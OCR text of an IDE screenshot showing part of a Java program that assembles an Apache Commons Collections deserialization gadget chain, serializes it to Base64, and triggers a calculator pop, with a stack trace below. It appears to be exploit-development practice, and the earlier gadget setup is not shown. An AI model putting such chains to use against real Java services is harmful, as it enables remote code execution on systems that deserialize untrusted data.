 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) cc [D:\Data\secquan\exp\cc] - urldnsre.java
cc src main java org example urldnsre main
org.example.urldnsre
项目
urldnsre.java TransformingComparator.java ChainedTransformer.java src.zip!\...\PriorityQueue.java Comparator.java src\...\PriorityQueue.java TemplatesImpl.java TrAXFilter.java
18 2 5
urldnsre
resources
test
java
target
classes
org
example
Persion
Test
Testre
BeanTest
CC1
CC2
CC3
CC4
CC6
CCTest
SCC
结构
urldnsre
main(String[]): void
48 TransformingComparator transformingComparator = new TransformingComparator(chainedTransformer);
49 PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
50 priorityQueue.add(1);
51 priorityQueue.add(1);
52
53
54
55 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
56 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
57 objectOutputStream.writeObject(priorityQueue);
58
59 byte[] bytes = byteArrayOutputStream.toByteArray();
60 Base64.Encoder encoder = Base64.getEncoder();
61 String s = encoder.encodeToString(bytes);
62 System.out.println(s);
63
64
65 //
66 // Base64.Decoder decoder = Base64.getDecoder();
67 // byte[] decode = decoder.decode(s);
68 //
69 // ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(dec
70 // ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInp
71 // objectInputStream.readObject();
72 }
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
数据库
SciView
m Maven
通知
项目
Bookmarks
结构
运行: org.example.urldnsre
at java.util.PriorityQueue.siftUpUsingComparator(PriorityQueue.java:669)
at java.util.PriorityQueue.siftUp(PriorityQueue.java:645)
at java.util.PriorityQueue.offer(PriorityQueue.java:344)
at java.util.PriorityQueue.add(PriorityQueue.java:321)
at org.example.urldnsre.main(urldnsre.java:51)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections4.functors.InstantiateTransformer.transform(InstantiateTransformer.java:116)
... 8 more
Version Control 查找 运行 调试 Profiler 构建 Python Packages TODO SpotBugs 问题 终端 服务 依赖项
构建在 1秒272毫秒 中成功完成 (片刻 之前)
59:60 CRLF UTF-8 4 个空格